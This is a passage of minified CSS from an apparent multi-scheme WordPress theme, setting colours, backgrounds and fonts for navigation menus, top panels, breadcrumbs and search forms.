a,.scheme_original .top_panel_image_title>a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_scheme_2 .top_panel_image_header a,.scheme_scheme_2 .top_panel_image_title>a,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_scheme_3 .top_panel_image_header a,.scheme_scheme_3 .top_panel_image_title>a,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_scheme_4 .top_panel_image_header a,.scheme_scheme_4 .top_panel_image_title>a,.scheme_scheme_4 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a{color:#fff}.scheme_original .post_featured .post_header a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_2 .post_featured .post_header a:hover,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_3 .post_featured .post_header a:hover,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_4 .post_featured .post_header a:hover,.scheme_scheme_4 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li>a:hover{color:#fff}.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li.menu_item_button>a:hover{color:#0db496}.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li.menu_item_button>a:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li.menu_item_button>a:hover{color:#005fa9}.scheme_scheme_4 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav>li.menu_item_button>a:hover{color:#cc0d3e}.scheme_original .top_panel_image_header .breadcrumbs>*{color:rgba(255,255,255,0.5)}.scheme_scheme_2 .top_panel_image_header .breadcrumbs>*{color:rgba(255,255,255,0.5)}.scheme_scheme_3 .top_panel_image_header .breadcrumbs>*{color:rgba(255,255,255,0.5)}.scheme_scheme_4 .top_panel_image_header .breadcrumbs>*{color:rgba(255,255,255,0.5)}.scheme_original .top_panel_image_header .breadcrumbs>a:hover{color:#fff}.scheme_scheme_2 .top_panel_image_header .breadcrumbs>a:hover{color:#fff}.scheme_scheme_3 .top_panel_image_header .breadcrumbs>a:hover{color:#fff}.scheme_scheme_4 .top_panel_image_header .breadcrumbs>a:hover{color:#fff}.menu_main_nav>li>a{font-family:"Montserrat",sans-serif;font-size:1rem;line-height:0.9em;font-weight:400}.scheme_original .menu_main_nav>li>a{color:#888585}.scheme_scheme_2 .menu_main_nav>li>a{color:#888585}.scheme_scheme_3 .menu_main_nav>li>a{color:#3c3838}.scheme_scheme_4 .menu_main_nav>li>a{color:#fff}.scheme_original .menu_main_nav>li>a:hover{color:#888585}.scheme_scheme_2 .menu_main_nav>li>a:hover{color:#888585}.scheme_scheme_3 .menu_main_nav>li>a:hover{color:#3c3838}.scheme_scheme_4 .menu_main_nav>li>a:hover{color:#fff}.scheme_original .top_panel_over .menu_main_nav>li>a{color:#fff}.scheme_scheme_2 .top_panel_over .menu_main_nav>li>a{color:#fff}.scheme_scheme_3 .top_panel_over .menu_main_nav>li>a{color:#fff}.scheme_scheme_4 .top_panel_over .menu_main_nav>li>a{color:#fff}.scheme_original .top_panel_over .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_2 .top_panel_over .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_3 .top_panel_over .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_4 .top_panel_over .menu_main_nav>li>a:hover{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li>a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li>a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li>a:hover{background-color:#cc0d3e}.scheme_original .menu_main_nav>li ul{color:#fff}.scheme_scheme_2 .menu_main_nav>li ul{color:#fff}.scheme_scheme_3 .menu_main_nav>li ul{color:#fff}.scheme_scheme_4 .menu_main_nav>li ul{color:#fff}.scheme_original .menu_main_nav>li ul{background-color:#383737}.scheme_scheme_2 .menu_main_nav>li ul{background-color:#383737}.scheme_scheme_3 .menu_main_nav>li ul{background-color:#383737}.scheme_scheme_4 .menu_main_nav>li ul{background-color:#383737}.scheme_original .menu_main_nav>li ul{border-color:#383737}.scheme_scheme_2 .menu_main_nav>li ul{border-color:#383737}.scheme_scheme_3 .menu_main_nav>li ul{border-color:#383737}.scheme_scheme_4 .menu_main_nav>li ul{border-color:#383737}.scheme_original .menu_main_nav>a:hover,.scheme_original .menu_main_nav>li.sfHover>a,.scheme_original .menu_main_nav>li#blob,.scheme_original .menu_main_nav>li.current-menu-item>a,.scheme_original .menu_main_nav>li.current-menu-parent>a,.scheme_original .menu_main_nav>li.current-menu-ancestor>a{color:#888585}.scheme_scheme_2 .menu_main_nav>a:hover,.scheme_scheme_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .menu_main_nav>li#blob,.scheme_scheme_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .menu_main_nav>li.current-menu-ancestor>a{color:#888585}.scheme_scheme_3 .menu_main_nav>a:hover,.scheme_scheme_3 .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .menu_main_nav>li#blob,.scheme_scheme_3 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .menu_main_nav>li.current-menu-ancestor>a{color:#3c3838}.scheme_scheme_4 .menu_main_nav>a:hover,.scheme_scheme_4 .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .menu_main_nav>li#blob,.scheme_scheme_4 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_original .top_panel_over .menu_main_nav>a:hover,.scheme_original .top_panel_over .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_over .menu_main_nav>li#blob,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_over .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_2 .top_panel_over .menu_main_nav>a:hover,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li#blob,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .top_panel_over .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_3 .top_panel_over .menu_main_nav>a:hover,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li#blob,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .top_panel_over .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_4 .top_panel_over .menu_main_nav>a:hover,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li#blob,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .top_panel_over .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul{border-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul{background-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li#blob,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li#blob,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li.current-menu-ancestor>a{background-color:#cc0d3e}.menu_main_nav>li ul{font-family:"Montserrat",sans-serif;font-size:1rem;line-height:0.9em;font-weight:400}.scheme_original header .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_2 header .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_3 header .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_4 header .menu_main_nav>li ul li a{color:#fff}.scheme_original header .menu_main_nav>li ul li a{background-color:#383737}.scheme_scheme_2 header .menu_main_nav>li ul li a{background-color:#383737}.scheme_scheme_3 header .menu_main_nav>li ul li a{background-color:#383737}.scheme_scheme_4 header .menu_main_nav>li ul li a{background-color:#383737}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_3 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_4 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_original .menu_main_nav>li ul li a:hover,.scheme_original .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#0db496}.scheme_scheme_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#fcbf60}.scheme_scheme_3 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#005fa9}.scheme_scheme_4 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{color:#fff}.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#0db496}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#fcbf60}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#005fa9}.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_1 .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .top_panel_inner_style_2 .menu_main_nav>li ul li.current-menu-ancestor>a{background-color:#cc0d3e}.scheme_original .top_panel_inner_style_1 .search_wrap,.scheme_original .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_scheme_2 .top_panel_inner_style_1 .search_wrap,.scheme_scheme_2 .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_scheme_3 .top_panel_inner_style_1 .search_wrap,.scheme_scheme_3 .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_scheme_4 .top_panel_inner_style_1 .search_wrap,.scheme_scheme_4 .top_panel_inner_style_2 .search_wrap{border-color:rgba(255,255,255,0.1)}.scheme_original .top_panel_top .search_submit{color:#888585}.scheme_scheme_2 .top_panel_top .search_submit{color:#888585}.scheme_scheme_3 .top_panel_top .search_submit{color:#3c3838}.scheme_scheme_4 .top_panel_top .search_submit{color:#fff}.scheme_original .top_panel_top .search_submit:hover{color:#0db496}.scheme_scheme_2 .top_panel_top .search_submit:hover{color:#fcbf60}.scheme_scheme_3 .top_panel_top .search_submit:hover{color:#005fa9}.scheme_scheme_4 .top_panel_top .search_submit:hover{color:#cc0d3e}.scheme_original .top_panel_middle .contact_field,.scheme_original .top_panel_middle .contact_field>a{color:#3c3838}.scheme_scheme_2 .top_panel_middle .contact_field,.scheme_scheme_2 .top_panel_middle .contact_field>a{color:#3c3838}.scheme_scheme_3 .top_panel_middle .contact_field,.scheme_scheme_3 .top_panel_middle .contact_field>a{color:#000}.scheme_scheme_4 .top_panel_middle .contact_field,.scheme_scheme_4 .top_panel_middle .contact_field>a{color:#3c3838}.scheme_original .top_panel_middle .contact_icon{color:#888585}.scheme_scheme_2 .top_panel_middle .contact_icon{color:#888585}.scheme_scheme_3 .top_panel_middle .contact_icon{color:#888585}.scheme_scheme_4 .top_panel_middle .contact_icon{color:#fff}.scheme_original .top_panel_middle .contact_icon{background-color:#f3f3f3}.scheme_scheme_2 .top_panel_middle .contact_icon{background-color:#f3f3f3}.scheme_scheme_3 .top_panel_middle .contact_icon{background-color:#f3f3f3}.scheme_scheme_4 .top_panel_middle .contact_icon{background-color:#f3f3f3}.scheme_original .top_panel_inner_style_1 .search_form_wrap,.scheme_original .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(13,180,150,0.2)}.scheme_scheme_2 .top_panel_inner_style_1 .search_form_wrap,.scheme_scheme_2 .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(252,191,96,0.2)}.scheme_scheme_3 .top_panel_inner_style_1 .search_form_wrap,.scheme_scheme_3 .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(0,95,169,0.2)}.scheme_scheme_4 .top_panel_inner_style_1 .search_form_wrap,.scheme_scheme_4 .top_panel_inner_style_2 .search_form_wrap{background-color:rgba(204,13,62,0.2)}.scheme_original .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(60,56,56,0.05)}.scheme_scheme_2 .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(60,56,56,0.05)}.scheme_scheme_3 .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(0,0,0,0.05)}.scheme_scheme_4 .top_panel_inner_style_4 .search_form_wrap{background-color:rgba(60,56,56,0.05)}.scheme_original .content .search_form_wrap{background-color:#fff}.scheme_scheme_2 .content .search_form_wrap{background-color:#fff}.scheme_scheme_3 .content .search_form_wrap{background-color:#fff}.scheme_scheme_4 .content .search_form_wrap{background-color:#fff}.scheme_original .content .search_field,.scheme_original .content 